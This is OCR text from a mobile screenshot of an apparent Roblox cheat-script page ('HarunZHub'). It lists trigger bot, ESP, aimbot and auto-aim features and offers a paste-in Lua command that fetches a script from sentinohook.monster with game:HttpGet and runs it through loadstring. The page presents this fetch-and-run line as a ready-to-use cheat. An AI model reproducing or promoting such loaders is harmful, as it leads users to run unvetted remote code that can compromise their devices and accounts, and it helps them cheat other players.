
⭐
⭐
⭐
Trigger bot
ESP
Aimbot
LUA
Download
Copy
CODE:
Script
Script
loadstring(game:HttpGet("http
s://sentinohook.monster/sniper.l
ua"))()
⭐
HarunZHub
⭐
⭐
ESP
Auto Aim